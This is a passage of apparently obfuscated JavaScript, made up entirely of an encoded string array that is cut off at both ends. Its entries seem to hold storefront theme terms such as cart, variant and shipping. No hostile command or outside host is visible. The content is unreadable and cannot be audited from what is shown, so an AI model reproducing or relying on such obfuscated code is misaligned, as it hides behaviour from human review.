YBMq","yxrJrxjYB3jnCW","BgLJywjSzq","u2jKyuC","ue9iD0q","EMTUwgy","Dg9U","zMLUzeLUzgv4","EKfPB3C","CgfYC2vgCM9TuW","Ee9UvxG","wLnJBve","zt0ICMvZzxqIxq","x3j1BgvZlwnHCG","z2vxCMfWCgvY","B2rHBa","B2zMzxjjDgvTCW","weHrv08","ChjVzhvJDfvYBa","rNnUALm","w3r5Cgu9iMfWCa","lwrPC2nVDw50xW","mNW1Fdb8mxWZFa","DMfYAwfUDc1Zzq","qKTLB0q","w2HYzwzDlcbIDq","zgv4","EfvoB1q","CMvTB3zLrxjYBW","DMLKzw9Fx3rPBq","C3P1rxu","qLzkEfi","ExbLpsjOAwrKzq","Bxv0zwq","BNjMDMq","Dg9Nz2XLqwrKqG","DKDlCu8","Dg9gAxHLza","ue9tva","CMfUzg9T","zg93","ugrfy1y","m3WXFdj8nhWW","wgvzsLK","uKfQu00","nZG4nZC0uvfNAwnH","EYjTzxrOB2qIoG","zgLZy291BNqT","EwLJCvO","lxbYAwnLlq","C2HVCgLMEq","Aw9U","C0HOB2e","Aw8Ixq","tvvgDue","i0nHCNreCMf3zq","lNbYB21WlxbVCa","EfLeDfy","qxDAvM8","AgfZuxvHBNrPDa","ywXSBwvUDc0","B2PXveS","Aw50zxjUywWTDG","AxnjBNrLCNnLyW","lw1LC3nHz2u","vuHVu1a","uKTJz0q","BgLUzq","z0zADMG","ruHZDxG","q29UDgvUDc1uEq","C3rYAw5NAwz5","yxjPys1KAxnHyG","zhDuu0y","CY1ZCgLUBMvY","zfnRvuO","DKXbDwO","EgTevhu","v3POBg0","twHszhi","tfPIu3a","A2v5Dxa","ywLSywjPBgL0Eq","Bg9Zzq","Dhj1zsjD","q1jXAgC","Bejst0G","DhjHBNnPDgLVBG","uM5WEMS","DgrQEvO","ChjVzhvJDeLK","D2vY","ic5ZzwXLy3rFxW","lNnLy3rPB24TzW","v2zmDNm","AgfUzgXLq2HHBG","veT4ze0","sg9tqLe","zKfQBeK","svjgzha","rLzUDNq","C2vHCMnOlwzVCG","rNvbwhe","v1fnwwC","y3zzzwK","CM9Tq2fYDa","C3rLBNq","Cg9ZDa","AgLZDg9YEq","sgXIEgO","B1rOs20","q291BNrYEvbYBW","AwrLBY0TCgXHEq","CMLJ","zhLUyw1PyY1Kyq","DxbwyLi","t1zmqKG","BwL2BNK","yNv0Dg9Uls1Oyq","BMfSqwnJzxnZqq","Dg91y2HLCW","Aw5WDxrFmq","DMfSDwu","zgf0ys0","Ag5HtNi","AeL5qNa","Aw50zxjUyxrPBW","AhnlENK","t0PIALu","vejcAMy","zs1ZzwfYy2GTCG","CgvYy2vUDgfNzq","DNHxq1C","y29TCgfYzvbYAq","s1vqC0C","Dg9Nz2XLuMvZzq","y2fYDc1UB3rL","yxLZ","y2XVC2u","qw1LCMLJyq","re1etMu","EMXswve","yLPmzwe","tNDPrNq","z0rPyKG","B1n3Dw4","wwD2sMm","C29UiL0","yw50Axr5","Aw5Uzxi","mxW0FdC","D3LZEKm","CxvHBNrPDhLqAq","qxrMre4","CgfYyw1LDgvYCW","BfDQse8","yNP5yxi","Eg5QD1m","zLvLD3y","i3bYzwrPy3rPDG","y3qTzM9YBq","zMLUza","zgv0ywLSC1TVCa","y3jLyxrLsw5WDq","zwDPB24Ty291BG","zefJv20","Cg5vEwW","y2TLCG","AxnnywLU","Bw91C2vTB3zL","rgf0yq","tgfIzwW","Bwv0yvzHBhvL","Ae90BKG","BM5LCI1LBxb0Eq","sMrKu3u","zgLZy29UBMvJDa","EgvmCNi","v3DjqKC","DMfYAwfUDeLUCa","zgjAqxe","ALnuEfO","AgfUz2u","lM1HAw4TyxrJxW","y2f0y2G","wKnqB1m","B3v0","yw1VDw50","rgLZCgXHEwvKsq","z2TyywS","B3b1Cc1TB2rHBa","DxbKyxrLtgL2zq","Aw5N","zMfSC2u","zxiT","u3bQqvK","EfzcqvG","y2fYDc1LCNjVCG","y0zyEvO","CKPfBNK","yxjPys1LEhbHBG","lMPZlwnVBNrLBG","y3jPyMvY","yw5TDxK","Dwu9iG","AMrNwum","DvjgtLK","zMXVyxrPBMDcDa","uvnuD0q","tNvrr3y","lNvWC2vSBc10BW","tKLuuwq","l2nHCNqVDxbKyq","uMrds2i","zMLYC3rdAgLSza","CNLkyMe","ChvvyLy","lwrPC2nVDw50lq","E30Uy29UC3rYDq","zhD3ru0","zxiTy29UDgfPBG","qunbD2i","Dg9Nz2XL","z2v0vxbKyxrLuG","wevLsNO","zwfVzfC","zhLODvG","CLvxyNG","CMvWBgfJzunOAq","B3rXtLG","BwfPBI1HDgmTCa","Bw91C2vKB3DU","AhrTBa","u25WAMK","DcjDlcbBDhLWzq","B21gAwvSzc0","suzWuuW","B25jBNb1DenOyq","DMfSDwu9iG","C3vIBwL0","y2XPy2S","uvffCLC","wuPHyvO","nhWYFdv8m3WWFa","wfzYDMi","C3rHCNreCMfN","sgvPz2H0","C3rLCfvW","C2v0sxrLBq","C2v0vw5HDMfPBa","BwDZ","C3r5Bgu","w2LKxJ0Irgv0yq","AKvNsfe","AMH6suK","n3W1Fdm","r0rJAfG","Eg1Sx2v2ywW","CNrxuKW","re1vrKi","svHhzei","AgfUzgXL","vKLss1K","C2D2vMS","AxjIuNm","AgvHza","ywDL","sw50zxjZzwn0Aq","zwXLBwvUDhnuBW","EfDHy3e","zhjHz2DPBMC","ywXZx192yxjPyq","rhruAKS","B25dyxj0vxbKyq","q1DNuwG","CMvZzxq","BLDlwxO","DvnLwvC","sfPtsvi","yxjLysWGAw5WDq","C3vJy2vZCW","AxrLBq","ywrKuMvTB3zLrG","qNHptgi","B2zMC2v0vg9W","Ce5Qsxy","zML4zwreAxnJBW","vgnPvhK","q2fYDa","CxvPy2STywrKlq","AKz5vNa","wKn6D3q","BezxzKO","w2rHDgeTBwvKAq","y19FC2nYB2XSlq","BgvVqKe","Bwu9j3bSDxmNxq","q2zPAMW","uKjNvLm","zgf0ys1MyxyTAW","Awn0AxzLlxnLyq","Dg9Nz2XLu291BG","BfjLBwfPBMLUzW","zgvSyxLtzwnVBG","zgvJAw1HBhnFDW","y2fYDff1yw50Aq","zM5nBMy","vfPcsuG","C2v0qwn0AxzLtq","DxbZzwXSCW","yNr4u2e","txflzM8","lMHLywrLCL9FAq","CKjgDKO","y2vZ","rNbQu0C","Aw1Hz2u","ic5SB2fKAw5Nlq","zKPsr20","yvHPD2K","B3jTx19PBNb1Da","C1vTvLK","AxvitLC","wLzhAKS","DvPAt0e","zM9YBuLKsw5WDq","AwfUDhm","ChjVzhvJDezVCG","CMvUzgvYq29UDa","DxbKyxrLuxvPyW","BwvKAweTz2fSBa","BKvbwLa","r2rcvKi","rMLcu0G","DxbKyxrLvg90yq","ChbVsLK","rM9PteG","AejUy1K","Avbouuq","lwzVCI10zxH0xq","v0jbzxG","y0L4uwy","AwrFmq","rwH3teS","DuvwELq","Bfb4yue","EKPVtK8","wKv6BMS","x3nLyxjJAf91CG","lxnLCgfYyxrLlq","CK9Nr24","zwfRC1bPy2TLCG","oMvUywjSzwqSia","zNfXteG","t3DxA2u","BwTVCwC","xsiGDMfSDwu9iG","A3DlsMu","u1DqAw0","i0nHCNrjDgvTlq","AgLKzq","y09dzxe","DuzqDNK","tejpqwu","BM9Uzq","vevAweO","DNruwK0","CM91DgvZ","AeXnAfq","DK1pCMS","txzSqxm","C2vSzwn0zwrjza","ruLfveq","ohWZFdD8nhW1Fa","t2Hsqw8","wNPRuwu","zM9VDgvYu3bHyW","AxzLu2vHCMnOsq","r0vxD1C","r2jzBLe","tujcrwK","ChjVzhvJDc1MBW","ueHlAxG","ChjPy2vZ","t3zpuK8","rg1rs3m","wezjqKi","AgfUzgXLrxjYBW","zM8TDxbZzwXS","A05vCge","B3jTx19XDwfUDa","tLbYALu","yvvYvKC","Bw9UDgHFzgf5","tMHWDeS","zenWBMS","z2v0rgf5","Axndyxj0vxbZzq","Eu5dvei","DNfiDxK","z2v0rNvSBfLLyq","D0zws3a","z2ntAu4","zgf0zq","s3DYrfm","ywn0AxzLrwXLBq","t3zLCeS","y29UDgvUDfDPBG","y19FBgfIzwW","zLbpqNm","CxvHBNrPDhLgBW","quzptwi","BMDLvw5ZDwjZyW","B0DZD0W","CMfpsha","BM9qBgf5qNrU","DhLWzq","DgnfuuC","CLvPyMG","y25xvfq","q0XzDwC","swHIDva","u0T6rfG","zNvUyYi6iG","u0zlsfi","vwvlq0S","rLHtrfO","z2H5AKG","tg51AeK","C2HPzNrlzxK","zLrZChi","zfn0EwXL","vw5rAvO","wM9cCMO","BezSC3m","zw5dB3u","DgnO","tgLUzs1PDgvTlq","yxjJAa","AwDMwfO","D2L0yKW","DMuTC2vHCMnO","EhDWCvG","zwn0Aw9U","lxbYB2r1y3qT","AeLPsLq","tM1Yy2C","uLj3uui","AxnpCgvU","zgLH","C2LTCgXLqNvUza","zhPsBxC","wNHNqwS","ELLkAhu","rhPKBNG","u2DxwLa","vLnKquS","zw1HAwW","A25PAw0","C01kugG","DMvYDgLJywW","ywn0Aw9U","swTSuwS","DxbKyxrLq2fYDa","sgfvq3O","CgfYzw50tM9Kzq","C2vJDgLVBG","nxWZ","Dgv4DenVBNrLBG","xvTZzwXSAw5NxW","y3rPB246Bg9Hza","Fdz8mhW0Fde2Fa","wvDptg8","C0Pqu0W","DNPZC2G","zxjYB3i","wxvWsge","CI11ChnLBgXBza","BgfIzwXZ","y2fYDc11CgrHDa","B1fOqLq","Cgf1C2vK","D1buruW","uwPpruO","wvHTtMW","lNnPz24TDxaTCa","wgXPB1q","ugLIruG","se1VseC","wwLAvve","ExrQtLy","BwfPBI1Jyxj0lq","rM9ot3e","uu5KCui","xvTXDwfUDgL0Eq","wLfbAeu","CIK6BM90kc50Aa","CM9VDe1HCMDPBG","Dwn0sw5MBW","Cg9WDxaTBw9Kyq","v1vYEgq","C3rVCerYywC","s1jOqu8","zgf0yxnLDa","rK1nBvu","z2v0qxr0CMLIDq","DgLhq0e","y29UC3rYDwn0BW","tfnrDvu","EhHyyLa","rgPvthK","zgf5C0zYzxf1zq","rMfOqwC","Dxr0B24","p3nLy3rPB25Zpq","ywvSuuC","rNjoDe0","yMH3A0W","z3vkyKS","lMr5BMfTAwmTCa","C3rLBMvY","DhLWzt0IAgLKza","B3vUDc1MB3jTxW","DgvTlxn0yxr1CW","CgX2qNa","y291BNrjzKfWCa","sePVEM8","Dg9tDhjPBMC","Bg9HzgLUzW","qwnjywW","s3fxqLq","yLHRzLO","Ahv3Aee","rNneqxO","u0fOwwm","ALjcr1m","wvHuzfC","Aw5Zzxj0rgf0zq","C2v0qwn0AxzLrq","zwrJq3K","uhHeugO","yuDHBgXLCNKT","Aw5NCW","re5jCwS","wLfxz2y","C2z5yvi","DMfYAwfUDerHDa","zxn1BhrZlwDYBW","BMDL","DvjZzM0","CKryvwm","qw5Ktei","x2j1DhrVBLTUyq","swrlzxm","B3vNAa","C3r5BgvZAgvLDa","AvDLEMu","DgTMChO","BhfjwuW","rxDRB28","y2fYDc1PDgvTCW","zgLZy291BNq9","C3bSAxq","A2nxsM8","s0fpCNa","x190ExbL","BI9QC29U","A2XTzxK","yM1PDej1DhrVBG","zLfiELu","vu9sAem","Cvj0reu","C212rg8","CgLSBhm","AgzoB28","CMrRrgS","y0znzwy","Au5jBfi","vLjQBMi","Bfn6y2G","B2jZzxj2zxi","z3rhALK","q3fpyMG","AuPRvM4","Cu1HuLa","suDZBg4","v2z0s3e","CMLJzs1QCW","vMDrzfe","BxHhCKG","ywXFx3rPBwvY","AvHjq2K","BMjUtKi","CMnrDxC","wuH4sxC","rfjWCwG","C3rVCMfNzuTLEq","uKTJA0y","Awj1Dgu","y2XHC3nmAxn0","r2v1DgO","CI1jDgvTlq","DMLKzw8","xJ0IChjVCgvYDa","tezLBgC","uhLyvw8","AMHpzLK","q3f3B00","ANvADe8","Cgf0Ag5HBwu","lNzHCMLHBNqTCa","wfrpDLO","y2XPzw50sgvPzW","ywLUlxbY","uwHMsLK","w25HBwu9iMfKza","ANf4qMW","B2XcBNG","DwuIxq","zgv0ywLSCW","yxvSDa","zvvYBa","tgLZDgvUzxjZ","Ag9krMK","DgL0Eq","C2vSBgLUz19WBa","ruvwwNq","Dw5SB2nRzwrjDa","zK5uC1e","vKL0BwO","zwXLy3q","y2HLy2TIB3HLCW","t1L5z3K","AvbmChG","Cg9eDwS","Dw9ttvu","rhnZqNG","AgLKzvnWAw5Uzq","B3zLCMXHEq","BenPC2W","B3jvAuW","wNHYvNK","D1PSswO","thLpr1i","BwjUBM8","B3b0Aw9UCW","zg9mAM4","r1jLB0W","tuPtD2y","y2HLy2TwywXPza","qK9tAwG","CLnhz0C","q1H3rMu","z1jvv3q","zgvvyKS","vurerui","zwvIq0G","iL0Gyq","vg9tAgi","BMPADhi","DMfSAwrHDgvrDa","i3nOB3bPzNKTCW","Dg9YqwXS","yNjLywS","twLcuwS","ELjMwxK","lwfWCgXPzwq","DgHLBwuTChjVCa","i1bYB2r1y3rtDq","q3zHALa","yxjPys1OyxnWBW","yNv0Dg9Uw3r5Ca","uw96wLe","u3vVDKu","yMfJA2DYB3vUza","CvnOtwu","AgfZrMLSDgvYAq","zxP2vKe","sxrLBxm","m3WXFdr8mNWW","AgLKzgvU","DMfku3G","EgDOAhK","wufsuKS","CMvqCMLJzq","BvjQtwW","BfbYAwnLCW","B3nLAwq","uMX1C2m","yK9sAgS","BMrSzxmTAw8TBW","BMqTyNrU","kcn2ywXPzgf0BW","s21HqMy","vLfotM8","vKHSDLa","we15Dxi","zMzWB0i","tvrSvgy","BM9rz1O","ywn0AxzL","Dufmu2u","BuThsKO","CMvNAw9UlxrLEa","CMvWBgfJzvn0yq","zMLLBgroyw1L","zgLHBg9N","q2HHBMDL","EM9HChK","ChjVzhvJDc1PBG","EvDLqLa","s0P5EMy","zvLMBuS","y2fYDc1SAxzLlq","Bgf5ls1Hy3rPDG","DeHqCeS","DMfSAwrHDgvwyq","DMfYAwfUDfbPyW","BgLUz19WBgfUiG","qw14tKq","C3rPy2T5qxrJqG","ys1ZCMnD","B25dAgfUz2u","DMLKzw9Fx3bSyq","qNzrBM0","wwjkwey","zgDWC3K","s2PIyLe","ywz0zxjty3jVBa","A0vpv2G","CI1PDgvT","wgfcCxy","u2vnEgG","Bg9Hza","CeDnq2K","qLj4ExK","Dwn0lwf0yW","tMjUCeS","CePYrM4","rK9lv1i","CKrUvw8","vhvpyve","rw1NAuG","DMHlq1q","zw9yANq","vhLWzq","t3fNshy","CKHIq3a","z0fuB0q","CwP2Cu8","wKzOC2S","z2v0rwXLBwvUDa","CMvZDwX0C01HEa","t0fVDfm","sM1zufq","CgfYzw50rwXLBq","w2nVBxbHCMvFCa","BKrfAhy","yw4Ixq","x3nLy29Uzhm","mJaYnY0XmI0Zmq","CMvM","yNLNtgO","A1r6yMm","tfjxqvK","BLrLEhq","vKnmAuG","AfP3shu","sKfhDuW","ugfdsxq","sKzRqLu","B0P3C3q","y2HLy2TgB3jdBa","C2TPCenHCNrcDq","Aw5WDxqTlwvYCG","B25cDxr0B25dBa","twf4sgvPz2H0","v0TJz1y","DLfoueS","Bfz5q3a","B05Ky2G","DgvZDe1Vzgu","AwnRAK8","AwrjBMrLEa","vefc","DKz2sem","AKHMrMC","q2vbr3G","C3HVANe","zK9RuMS","we5msLG","yw5PBwf0zq","pgLUChv0ihr5Ca","C3vTBwfYEq","yNzsEhq","t2zkrNe","ELrOshe","seflrgi","rhjHD2vYlxf1yq","vu1itwO","lMnVBg9Ylxn3yq","s0n1tMO","zNrZ","B2jwzMC","A3DyvLe","zxj0Es1PBNb1Da","sKHJt2C","rxvYB3bL","AwvZwYjDoM5VDa","C3b3ywm","Aw5KzxG","s2XjBgm","AgfUzgXLu2nYBW","BKXcuMy","BMCTDgv4Da","DgmTB2zMC2v0","C2vSzwn0zwq","B3b0Aw1PEMf0Aq","rxrtvK8","zuvhBuK","DfnIy2G","u2XRthK","Dw50","zw1LlxbYB3bLCG","Cg9ZDeXPBMS","CMvTB3zLrxzLBG","vxnkwMi","mJr6EeLAwMm","B2zMC2v0sgvPzW","rw5jr3K","D1fkv0C","q0jfCxi","B2T5wwO","DeT3zvG","C291CMnLw2rHDa","r3vevvO","zg9JDw1LBNrfBa","Ahj3Cgy","CNnLy3rPB24","CMvZzxrcDxr0BW","BwvZC2fNzq","DhLvCgrHDgvK","BhmT","vNnlt1i","x19Uyw1L","BwfPBI1WCM9KDq","mJK0ndm1wenRrNrQ","zgf0yq","yK9dt2y","D1bLyuC","DMLUy2vtzwXLyW","CxvHBNrPDhKTzW","CvDZAeK","BgTpthq","seTdu1K","B25gB2n1CW","psjPzcjD","zs1ZzwfYy2HFxW","DgLTzvPVBMu","lNvWC2vSBf9FCa","EeHlBNK","ALvbDee","ANnVBKrHDge","y2fYDfn0CMLUzW","BuDuqwu","CNvewMy","reX4vg8","Aw5PDfbYB3zPBG","BMzVlxvWC2vSBa","qxjYB3DeB3DU","B3b0Aw9Umq","Cw1oBKK","y2XPy2THyMXLlq","B25wyxjPyw50qW","yxHxEuO","y2Hszxn1BhrZ","ENDSueu","Cxr3rue","CMvUzgvYuhjVza","C2ngwNK","yxvUvK0","CMvTB3zL","BgvTzw50","vMvhq3i","y3D3v2C","zgXkrue","s3bWre8","Dhj1zq","AwnHDgLVBG","CxvHBNrPDhKTAq","yLz1s0y","v29xtfq","vfvnB3K","wxDNtKu","lMrYyxDLCL9FAq","CgXHEvzPzgvV","BLjiBgO","y0Pzr1a","C2vSzwn0t3b0Aq","Bu9Tuhu","zw5D","CMvZB2X2zwrpCa","zgvJAw1HBhm","zgLZBwLZC2vK","zM9Muve","sg56rNa","zwfsufm","lxbYAwnLlwPZ","psjYywrPBYjDwW","zerUuvq","Aw5WDxrFnG","y2LtDum","r0fvqxi","CKPcsxO","BM9Ulwv4Axn0zq","C1rVuMvUzgvY","y2XHC3nPy0fKza","Eu1Iy3a","ywLSywjSzq","Ae9LC1C","zhvZwLy","CMuTChjPy2uTAG","A1nluLC","BMCGzMv0y2G6","vhfJA0O","y2XVBMvoB2rL","C1HqDhK","ANjvquK","A0jgqNO","rvHZqvi","DMfSAwrHDguUCa","y3rdAgfUz2u","uK5lEwO","zgf5CW","se1tAK8","yxHjCKy","wLjxtfm","t0TeB08","BxDbBNa","CfnUBKS","CLjQDgq","EvbHALm","DxrQq1y","y3rLzd0IDhj1zq","Bwf4","B3zLCMzSB3CTAa","rfPUA2u","CMLJzq","DgLTzxjeDxjHDa","DxbKyxrLuxvHBG","ywXSyMfJAW","DhfvB2i","t2LLBMq","zgf0","B2jQzwn0","tNrhq0W","yLzLue4","AxnwywXPza","B3fmz1e","De1mrei","ywXZx19WCMLJzq","q0nNwvC","C3LTyM9S","vvreu1i","qwniy2S","ufbdz3K","AgfZvMfYAwfUDa","lMXVywrPBMCTBW","C2TPCe5VBKv4Aq","twjOrvG","B2XS","C2vSzwn0zwrjBG","DgLUzW","yuDYrxa","BwfPBKj1BMrSzq","AvLPELO","weDHqu4","tK5Qr28","DgL0Evj1BgvZ","wMfIENe","yNjLywTFx3nLBa","yvfmu1q","s0nMsK0","Dg9Nz2XLqxr0CG","AxrOx2nVBw1HxW","DxbKyxrLvw5HDG","DxbKyxrLvMfYAq","B2jZzxj2zq","sezxyLK","CxvPy2TbzgrtDq","thHIEwi","lNvWC2vSBf9FAq","mhW3Fdv8mxWZFa","x2j0BG","CxvHBNrPDhLcCG","rKjwsfm","C3jJC2v0","zgL2","DufPsLC","sgXuD0i","v2zzD0e","vezKtKO","AwrLBY0TBg9Hza","Au9srvq","zwn0B3iTAxrLBq","uw5nqvm","EMPpChC","Dw5SB2nRr2LMDa","mxWYFdb8m3W0","u3ruAKW","sKf0D2y","quzuBgm","ugzTzeC","A1DtquG","z2TVt28","q1HlB0G","rw9AqvC","su5qvvq","q0vztva","EKHctw8","ls1WB3nPDgLVBG","ve1uDuW","wNjlB0W","Euf0y0vYCM9Y","C2vJDgLVBI1NCG","v3vJzK8","uhjVzhvJDfn1yG","zhjVCgr3B24","tujhyve","C2nYB2XSvg8","lM1HAw4TB2zMzq","ChjLCgvUze1Lza","AvLrAhy","Axr5","uxvHBNrPDhKTrG","DxbbDMfPBgfIAq","y2XVC2vcDg5Z","p3e9","whrfvem","yK95y1q","Auffu3q","zwqSig9IAMvJDa","C3vIBwL0qNv0Da","BwfUv3K","r2HuD0O","AgfUzgXLq2XPyW","D2T5svm","EuHRyMu","AxnbzNrLCLnJCG","tNDTuwG","DMfSAwrgAwvSza","lNvWC2vSBf9Fyq","BMnLCW","tgvMDa","w25HBwu9iG","zvziB3O","EM5OsLK","vvvozMe","u3nXD0m","Cvf4v2W","yKHgCei","ig5HBwu9iML0zq","zgXlwhq","t0P2r0W","AhjLzG","DMfYAwfUDa","BMn5","wxrgteq","CNDiqMS","D1Pot1C","mhW0Fdj8mxW2Fa","BezuDuS","B2XZ","lNbVChvWlw1Vza","ANDKseG","CgLJA3vWlwf2yq","y2HLy2TbventyW","C2v0rgf0zq","B3vMENG","Ahr0Chm6lY9Iyq","BNrHAw5LCG","AfvcwuK","uhbYqwG","C2v0DxbfDMvUDa","m3WX","rKj3ALC","qvDKswe","tufyAKe","w2LKxJ0ItwvKAq","Awz0CY0","yNvUzgXLlwrLyq","ywrKvg9dyxj0","BKvhrLO","yxjPys1ZzwXLyW","EeX2A00","wLDfD2W","Bc0Tywn0AxzL","B0L1whi","oM50Ac1JAgLSza","ywPyzLm","CfbWzu8","t1rkD0u","CMnOlxnLyxjJAa","Eunqzva","qxrsEwu","u2veCvC","ywjVCNq","rKfKEeO","DMfYAwfUDfn0CG","y29UC29Szq","yMXLza","ys1Pzd0I","uePuyK0","EwHeB0O","Bg9JyxrPB24","C3bHBG","Dg5mywjLBa","w3zHBhvLxq","yxjPyw50lxbPyW","zM9YBq","yNvUzgXLrgvHBa","CKTYzei","yxLsEKu","ENjXwvm","u2fcshi","vvb0CeO","rK1Zzhy","zMLSDgvY","A0n3CuO","BuLUChv0","CMLJzv9LywnOxq","rwDOtMu","zw1Z","BxHiwuK","A25SDfe","Aw5WDxrZ","qNzVCvm","uxvHBNrPDhLcCG","z2v0","CMznCNK","ywHmr0S","x2LUChv0","BMLYwxm","uwDrz1m","lMnSAwnRywjSzq","rvjuuNu","DgvT","C291CMnLw3r5Ca","A2jVEenOyw5Nzq","EMX5zhi","CfDhDLe","yNH1zxO","Cg9WDxaTB3zLCG","Aw5PDfnOyxjLta","ELHVEwu","DwjTAxrcDg4T","thPesvy","DeHQywC","y2fYDc1Py29Ulq","A2v5zg93BG","wKrtr2m","Bw9KywW","tuDAu0G","Cg9ZDe1LC3nHzW","CMLJzs0","w2fTB3vUDf9Zyq","DxbKyxrLvxjS","vKH5zwS","DxbKyxrLrM9YBq","sgfLC1G","C2HHCMvvCMW","BLfIshu","w3n0yxj0x2rHDa","AgfUzgXLsw50zq","yxbWBgLLza","u1DtzhK","s3fLqNG","tvjlD3y","A1nTCMe","CKzRBfy","CMvXDwLYzwrgAq","AwXHyMLSAxr5","tM5Pv2S","wwrhy0y","C2TPCfvUyxzHAq","Bw9KywXdBg9Zzq","wxLeB00","zwHoEe8","Ag1du0u","ywjPBgL0Eq","wuHev1O","DxrZ","uxHOu2K","BMv0","v0Teq2K","ChjPy2uT","AeLUuwe","zM9YrwfJAa","y3rPB25Z","y2fYDf9HzgrFDq","AKLvvgW","wfbPteq","BwfPBI1IDw5KBa","q0nxsNi","Awz0CW","DgvK","t21iAgO","suPpu2q","EvPVwNe","BIWGlMnHCNrFxW","vfL1qNq","AvD4A08","s0r6vxK","D21msKe","u1bbq0u","ig5HBwu9iNf1yq","C3rHCNrZv2L0Aa","sNDOAeS","yMfMseG","Aw5WDxq","vNnxq28","Axr5uNvSzxm","yvDXz1y","BgvJDg9Y","zNfvD1a","Bvbzq0q","uxDYthC","rvndqvbf","rgrlyKu","C2v0u2vSzwn0Aq","BIiGBMfTzt0IAq","ywLUzxiTANm","DhrVBJPLBMfIBa","vuXZz1a","AxrLBxm","sgnlAgG","lNn0AwnREs1HDa","BvbgsfC","v2zrr28","rwXpz24","x19LCNjVCI10zq","vMTjzhm","C2vSzwn0zwrrDq","vw5JDxu","zKrUrMK","sw52zw50B3j5lq","twrADe4","zgrFBw0","EKXZvu8","ywXZx19WCM9KDq","w25HBwu9AwrD","Ehr2rg8","AwrLBY0TBxv0zq","EvbNqLu","mti5nvbVBMfYwG","Chzpq2G","CuXiA2q","C2v0qxr0CMLIDq","BxnB","qLfRvLK","vurqD2K","ELrsuhy","DfPpBKu","DKDbs0i","C2XPzgvYt3zLCG","DMfYAwfUDfnLBa","CMrwwg4","sej4zwe","AMvzDvC","D3vtseS","Dgf0Dxm","yw5Nzq","DxbKyxrLvgLTzq","CfPUBNi","zv93AxrOx29WDa","yNvIyMXL","BLPWBuG","Dg90ywXdB21Wyq","C2vJDgLVBNm","re9nq29UDgvUDa","zuTUtxC","Bungqxm","EePqtxG","Aw5WDxrsywrPBW","qu5hvva","AfvKq1a","wK5vD3e","AgrmBvC","rKDSt0C","CgXHEvrPBwvY","lxnSAwrLCG","rKHfEgS","C2HVChbPBMCTyW","sxbwAxa","Cg9ZDeXPBMTZuG","A2vK","zMjdwMW","q29oufa","w2fYAweTC2vSzq","BMv4Df9KAxnWBa","BMH2Eey","u1Pysxa","B25lzxLKB3DU","Ewr6Bfq","EuDptM4","sKzjuwu","DgHYzxnOB2XK","zuP0Dw8","wwTKtMi","zenKB08","zxf1AxjLza","uuLLCLa","x2XHyMvSx190zq","Dufbt1i","y2XVC2vnB2rHBa","twLKtKG","zM9JDxnPBG","su5Tqu8","wuT6z1C","lNf1yw50Axr5lq","y2XHC3noyw1L","sKvmtuW","yvjhyxC","zw50CW","rNPjC04","yKTrB20","y1vnDKe","Axnty3jVBgXcDa","svjhu2i","u2DdsMm","ChjLDMLLD19PBq","Aw52ywXPzezVCG","AvPgsxi","ic5JB250zw50lq","C2HVD1nWAw5Uzq","CxvHBNrPDhKTyG","r01u","zwn0CW","DgLTAw5N","wg91sLK","zgLZCgXHEq","psj0CNvLiL0Sia","BKTwBNy","B01YruC","rwDJugq","AwrFna","DLzSDu4","DMTWA1C","C1LvCxy","CgXHEuj1DhrVBG","sMTcDwu","AufxveO","A2LiDgS","BI1ZBgLKzxjFxW","zgvMyxvSDfzHBa","s2fxuwi","yNrU","qwnJzxnZAwjPBa","y291BNrKB3DUlq","A3PuB00","Aw9UuMvZDwX0CW","u3r5Bgu","DxbKyxrLtwvKAq","DxbZlxDYyxbWzq","zgf5tgfIzwXZ","AwXHyMXL","AxrLBxnB","B20TBgfIzwWT","lNnOB3bPzNKTCW","CvPRqLO","q295teq","B2zgDxC","ywjrAeu","j10Sihn0EwXL","tM5vExm","weTcBeO","vhzwv1a","qLLrEMu","qNPIrLm","u3nuBfi","zgf0ys1TyxG","CgfYC2u","BxPjuwy","zfz1Avm","zhvJDc1MAwvSza","mxWYFdv8oxWZFa","Dg9Y","zgf0ys1SB2fKAq","zvD0y2C","y2fYDc1Yzw1VDG","ChjVCgvYDgLLCW","BM90twfPBG","DgfYz2v0","C2v0u3vTBwfYEq","zM9JDxm","CI1PDgvTCW","zKrhCuW","BNb0s2G","z2Pbzhy","BwL0iL0","ExzyugW","ChjVDg90ExbL","zerTywW","D1zuB2e","DMLZAwjPBgL0Eq","q2fYDeL0zw0T","y2HPBgroB2rLCW","zwrPyq","wwTMBvy","B2r1y3qTzM8","zgvVqwK","y2fYDerYyxDLCG","u0zQCe8","wxDIB0u","vNPnzgq","EuHVv0m","y3vYCMvUDfnJCG","quTzv3m","DMvuq1O","p3zHCMLHBNq9","y09ou1a","l2nHCNq/C2vJDa","DMvYBgf5","AgvtuvC","yxbWzw5K","AwrFnq","C2XPzgvYsw5WDq","EurMvwy","Bwf4sgvPz2H0","y2XVC2vZDa","u3Hjvw8","luL0zw0T","w2LKxJ0Nq3vZDa","rgnmrfa","v3DvsLe","BwvKAwfjDgvTsq","Cvbpsxm","yM9jALO","rhffvKm","ChjLCgvUza","Dgv4Dc9ODg1S","AxrAyxu","Bw9uAw1LCG","BhLSDfm","Dc5JB20VyxbPlW","x3bYAwnL","zMLUywXSEq","EuLUChv0CW","D1flwva","BLPiuNK","Dg9vChbLCKnHCW","zt0IyxbWBgLJyq","C3rLCerVD24","CMvTB3zLq2HPBa","C1zsq3C","rvnwvhq","oxW3Fde1Fde0Fa","zhjHzW","DuzWAwG","AfHptxe","BxDnv24","w3bYAwnLxq","u3fOueW","D2rbANa","C2jTv00","Aw1VBem","C2fdtuy","CfPyCMS","tgXiwgK","tM90qwXSB3DLza","BMvwtNi","lNnSCY1WDxjJAa","C2HVCfvYBa","yxrJqNv0Dg9UCW","Aw5PDeLKCW","BhnFx3bYB2r1yW","wfL6A2u","Du9LAu4","wKXnDwG","B3zzBeG","qxr4rKS","t21Hsuu","A2PlzvK","ohW3Fdu","DgLTzxi","BgvZ","Bwnizfu","wevRA3e","EKP2BKq","EvHorvi","yM90Dg9T","yw1VDw50x3DPDa","se5AzMC","EKLrDve","EK9ergy","uxHuAxi","msi+pgLUChv0ia","y2XVC2vszxn1Ba","zu15yxq","ANPwDLC","yMLUza","yNjLywTFx2LTyq","tvLltLq","zgXLCG","DhHIq24","xvTPzf0IihzHBa","yuLKsxC","ugfUBxm","DxnoDuq","DNPfvK0","Bg9HzgvK","AhLZANi","DgLVBNm","rxvsvMK","A0r5Bxu","zgfSlq","CwzZt0y","A3LZvLO","B2Duqxy","BwfPBK9MzMvYqW","A1fMu24","CKL0zw0","DKHfDuq","vevjzvm","tgPgy24","qvzTBLG","ChvW","zhjVCgrVD